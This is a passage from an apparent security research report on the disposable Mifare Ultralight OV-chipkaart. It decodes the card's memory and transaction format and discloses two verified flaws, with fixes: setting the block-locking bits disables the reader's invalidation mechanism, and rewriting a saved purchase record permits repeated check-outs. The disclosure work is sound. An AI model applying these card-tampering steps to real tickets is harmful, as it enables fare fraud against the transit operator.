As soon as a Mifare Ultralight OV-chipkaart card is purchased, the Lock Bytes are set to 0x00F0 (0000 0000 1111 0000). This setting turns the last four pages (12-15) into read-only memory. This cannot be reversed. These pages contain general information about the card and will be discussed further down.Normally the Lock Bytes stay the same throughout the use of the card. There is an exception though. There are several situations in which a reader activates a defence mechanism which makes the card permanently invalid by locking all pages. This is done by writing 0xF8FF (1111 1000 1111 1111) to the Lock Bytes. The mechanism is for instance triggered when a user tries to use a card to check in which has no rides left on it.

#### <span id="page-7-0"></span>2.2.3 One Time Programmable Counter

Page 3 is a 32 bit One Time Programmable (OTP) area. It is intended for use as an irreversible counter, for instance to keep track of the remaining number of rides on a ticket. Because of the nature of this area, the counter has a maximum value of 32 (each of the 32 bits set to 1).

On the Ultralight OV-chipkaart the first two bytes contain values of which the purpose is unclear. We have encountered several values in these two bytes, but have been unable to determine their purpose.

The second two bytes contain a counter. For instance, when a card has three rides left the value is 0xFFF8 (1111 1111 1111 1000). Two rides equals 0xFFFC (1111 1111 1111 1100), one ride equals 0xFFFE (1111 1111 1111 1110) and no rides equals 0xFFFF (1111 1111 1111 1111).

The counter is set the first time a check-in occurs with a card. During each following check-in the counter is increased by adding a 1, until it is filled up completely. During check-outs and transfers the OTP counter is not used.

#### <span id="page-7-1"></span>2.2.4 User Area

Pages 4 to 15 are the fully accessible - with the exception of pages locked using the lock bits - area of the card. Nothing has been specified regarding the use of these 48 bytes. Their use is completely implementation specific. How these pages are used in the OV-chipkaart will be discussed in the next section.# <span id="page-8-0"></span>2.3 OV-chipkaart Data

What remains to be discussed is the fully read/writable area from page 4 to page 15. On the OV-chipkaart, this area has been divided into three sectors of 4 pages each. The first two sectors each offer room for one transaction, such as checking in or checking out of a station. The last sector (pages 12-15) contains general information about the product on the card, such as the expiry date and the amount of rides the card allows in total. It is the area which has been locked to read-only by the Lock Bytes being set to 0x00F0 (See section [2.2.2\)](#page-6-2). Locking this area makes sense, since it contains information which should remain constant after the card has been purchased.

Which other information this area contains is unclear, because the information on pages 12 to 15 has been encrypted and is not publicly readable. Based on the fact that three identical cards (same product, same moment and place of purchase, same expiry date, same purchase transaction), which should only differ in their UID's and therefore should have identical information on pages 12 to 15, show completely different, random-looking data on those pages, we conclude that the UID of a card is part of the key used to encrypt the data on those pages on each card.

#### <span id="page-8-1"></span>2.3.1 Transactions

The Mifare Ultralight card offers enough space to save information about the last two transactions the card was involved in. Transaction 1 is placed in the second slot, transaction 2 in the first slot. Transaction 3 is placed in the second slot, overwriting transaction 1. Transaction 4 is placed in the first slot, overwriting transaction 2, etcetera.

The encryption encountered on pages 12 to 15 is also used in parts of the transactions located on pages 4 to 7 (slot 1) and 8 to 11 (slot 2). The first two pages of each transaction are plain text, the last two pages are encrypted. A typical example of a four page transaction is given below in hexadecimal notation.

#### C8002002 2778AEE0 3558075E 49A0649F

Included in the first two plain text pages are the transaction number, the type of transaction, the date and time and what appears to be the public transport organisation or city. The last two pages must contain the station on which the transaction occurred, but this information is encrypted.

Each transaction appears to be connected to a specific UID. Either the encrypted data contains information about the UID the transaction belongs to or the UID is used as part of the encryption key. This was confirmed by copying transactions from one card to another, where both cards were identical (same product, data and place of purchase, etcetera), except for the UID. The modified card was considered invalid by the OV-chipkaart reader.

#### <span id="page-8-2"></span>2.3.2 Transaction values

The first two plain text pages contain quite some information. By reading the contents of various cards before and after various transactions, it was possible to determine the use of most bits in these 8 bytes. Table [1](#page-9-0) shows the various values.

The first 5 bits serve an unknown purpose. The decimal values 21, 22, 23, 24, 25 (Binary: 10111, 11000, 11001, 11010, 11011) have been encountered. There appears to be a pattern in the way these values increase and decrease throughout the various transactions on a card  $(0, -1, +1, -1, 0, -1, +2, -1, 0, -1, +1, -1, 0, -1,$ +3, ...) which might indicate they are connected to the next value, which is the transaction counter. The transaction counter starts at 1 and increases with each transaction.

The next value appears to be either the city in which the transaction occurred or the public transport network, where 2 equals Amsterdam or the GVB and 5 equals Rotterdam or the RET.

The first three bits of the second byte are used to indicate the type of transaction. The value 000 equals the purchase of a ticket, 001 equals a check in, 010 equals a checkout, 110 equals a transfer (overstap).

Next is the number of days since January 1, 1997. The 14 bits allocated to the date would allow the maximum date to be November 9, 2041, which for now seems to be sufficient. After this the number of minutes since the beginning of the day are placed. The final four bits appear to be unused.| <b>Bits</b>        | Function            | Comments                                                |
|--------------------|---------------------|---------------------------------------------------------|
| $0 - 4$<br>Unknown |                     | Values: 10101, 10110, 10111, 11000, 11001.              |
|                    |                     | Appears to follow a regular pattern.                    |
| $5 - 19$           | Transaction Counter | Regular counter.                                        |
| 20-31              | Location            | Values: $010 =$ Amsterdam, $101 =$ Rotterdam.           |
| 32-34              | Transaction Type    | Values: $000 = \text{Purchase}, 001 = \text{Check-in},$ |
|                    |                     | $010 =$ Check-out, $110 =$ Transfer (Overstap).         |
| $35 - 48$          | Date                | Number of days since January 1, 1997.                   |
| 49-59              | Time                | Number of minutes since the start of the day.           |
| 60-63              | Unknown             | This value is always 0. Probably unused.                |

<span id="page-9-0"></span>Table 1: Transaction Values

| Page           | Content  | Comments                                    |  |  |
|----------------|----------|---------------------------------------------|--|--|
| $\theta$       | 0493100F | UID Part 1 - UID Check 1                    |  |  |
|                | D1D20284 | UID Part 2                                  |  |  |
| $\overline{2}$ | 854800F0 | UID Check 2 - Internal - Lock Bytes         |  |  |
| 3              | DF43FFFF | OTP                                         |  |  |
| 4              | C8002002 | Transaction 2: Unknown - Counter - City     |  |  |
| 5              | 2778AEE0 | Transaction 2: Type - Date - Time - Unknown |  |  |
| 6              | 3558075E | Transaction 2: (Encrypted)                  |  |  |
|                | 49A0649F | Transaction 2: (Encrypted)                  |  |  |
| 8              | C8001002 | Transaction 1: Unknown - Counter - City     |  |  |
| 9              | 0778AEC0 | Transaction 1: Type - Date - Time - Unknown |  |  |
| 10             | 992F498A | Transaction 1: (Encrypted)                  |  |  |
| 11             | 5EF482EB | Transaction 1: (Encrypted)                  |  |  |
| 12             | 4BB2C471 | Card details: (Encrypted)                   |  |  |
| 13             | E3FE49F9 | Card details: (Encrypted)                   |  |  |
| 14             | F7C5268D | Card details: (Encrypted)                   |  |  |
| 15             | DC1A4DCF | Card details: (Encrypted)                   |  |  |

Table 2: An example of the contents of a Mifare Ultralight OV-chipkaart.| Transaction       | Counter        | Type      | Date          | Time  |
|-------------------|----------------|-----------|---------------|-------|
| C8001002 07732D30 |                | Purchase  | June 12, 2007 | 12:03 |
| C8002002 27732E60 | $\mathfrak{D}$ | Check-in  | June 12, 2007 | 12:22 |
| C0003002 47733000 | 3              | Check-out | June 12, 2007 | 12:48 |
| C8004002 27733100 | 4              | Check-in  | June 12, 2007 | 13:04 |
| C0005002 47733130 | 5              | Check-out | June 12, 2007 | 13:07 |
| C0006002 C7733160 | 6              | Transfer  | June 12, 2007 | 13:10 |
| B8007002 47733190 | 7              | Check-out | June 12, 2007 | 13:13 |
| C8008002 27733240 | 8              | Check-in  | June 12, 2007 | 13:24 |

Table 3: A trace of several transaction from one card.# <span id="page-11-0"></span>3 Vulnerabilities and Solutions

During the course of our research, we uncovered several vulnerabilities in the design and implementation of the disposable paper OV-chipkaart, which is based on the Mifare Ultralight card. In this section the technical details, the consequences and the possible solutions are presented for each vulnerability.

# <span id="page-11-1"></span>3.1 Disabling the Defence Mechanism

#### The Problem

As described in section [2.2.2](#page-6-2) the last two bytes of page 2 contain the lock bits. These bits are used to permanently change the access rights of any of the pages from 3 to 15 from read/write to read-only. The default value of these bits is 0, indicating read/write. Setting a bit to 1, which indicates read-only, is irreversible.

On the Ultralight OV-chipkaart the two Lock Bytes are set to 0x00F0 by the vending machines, turning pages 12 to 15 into a read-only area (See section [2.2.2\)](#page-6-2). In addition, a defence mechanism exists, which is triggered when an attempt is made to check in using an invalid card. The Lock Bytes of the card are then set to 0xF8FF, thereby locking each page from 3 to 15 into read-only state. This prevents any further manipulation of the card.

When the defence mechanism is triggered, three bits in the first byte are left untouched. These are the block-locking bits. The block-locking bits function as a lock on the lock bits. By setting these three bits to 1, changing the lock bits from 0 to 1 becomes impossible. Setting the block-locking bits to 1 is irreversible.

Setting the three block-locking bits to 1 prevents the defence mechanism from being activated. We have verified this by taking two identical cards, activating the block-locking bits on one of them, using them in identical transactions and finally using both cards in a transaction which should trigger the defence mechanism.

As expected, the unmodified card was blocked by the defence mechanism. The modified card however remained unaffected by the defence mechanism. A vital observation was the fact that setting the blocklocking bits to 1 did not have any negative effect on the validity of the modified card in regular use. Therefore activating the block-locking bits defeats the defence mechanism.

#### The Consequence

The defence mechanism appears to serve the purpose of being an obstacle against repeated attempts to check in with an invalid card. It prevents an attacker from repeatedly using the same card to attempt a check-in, by permanently invalidating the card after the first failed attempt.

Activating the block-locking bits defeats the defence mechanism completely. As a result, the same card can be used over and over again in invalid transactions. This makes the attack process, which often consists of trial and – countless – error, significantly cheaper and faster.

#### The Solution

Defeating the attack described above could be done by adding a check which appears to be absent in the current OV-chipkaart reader software. Each card which has any of the block-locking bits set, should be refused and considered invalid. As this is already the case with the regular locking bits, implementing it for the block-locking bits should be relatively straightforward.# <span id="page-12-0"></span>3.2 Repeated Check-outs

### The Problem

The typical use of a card goes as follows. To start, the card is purchased from a machine. Pages 12 to 15 are filled with general data about the card and these pages are subsequently locked by setting the Lock Bytes to 0x00F0. Pages 8 to 11 are filled with the purchase transaction. Pages 4 to 7 and the OTP bits on page 3 remain unused.

At the first check-in, the OTP counter is set to indicate the number of remaining rides. If for instance it concerns a single ride ticket, the check-in consumes the only valid ride and the counter is set to 0xFFFF. The check-in transaction is written to pages 4 to 7 (See section [2.3.1](#page-8-1) for more details).

Following the check-in, the traveler will (hopefully) arrive at his or her destination and check out. The only change on the card during a check-out is the replacement of transaction 1 (the purchase) with a new check-out transaction on pages 8 to 11. The fact that nothing else changes during a check-out, is a vital weakness.

Since the only changes between the checked-in and checked-out state occur in the user-writable transaction area, it is possible to reverse the state of a card to the checked-in state, by overwriting the check-out transaction with the original purchase transaction. This obviously requires that an off-card record is made of the original purchase transaction to preserve it during use.

As far as we have been able to determine, the OV-chipkaart readers are updated once each day with data such as new firmware and lists of invalid UID's. Because the readers operate in an offline state, there is no way for them to detect the change to a card by contacting a live database and comparing the current state with a previous known state. This is only possible when the modified card is presented to the same reader twice, in which case cached information could be used, but even then it doesn't occur.

We have verified this vulnerability. By saving the purchase transaction and using it to overwrite the check-out transaction it becomes possible to check-out a number of times. This does require that the card is modified after each check-out to place back the purchase transaction.

#### The Consequence

The vulnerability described above enables a person to check out a number of times using the same card. This is limited by the fact that it has to be done within the timeframe offered by the check-in. Once a check-out is no longer allowed based on the check-in on the card, for instance because a day has passed, resetting the check-out has no effect. Therefore, in practice this vulnerability is only relevant when multiple travelers want to check out using a single ticket.

#### The Solution

The flaw described above is inherent in the way the OTP counter is used in the design of the disposable OV-chipkaart. This flaw only applies to the check-out procedure, because during a check-in, not only the transaction record is added, but the irreversible OTP counter is increased as well. A similar solution could be employed to solve the problem with the check-out. The OTP counter offers more than enough space to use two separate counters, one to keep track of check-ins, one to keep track of check-outs. By keeping an irreversible record of the number of check-outs, the modification of the card could be 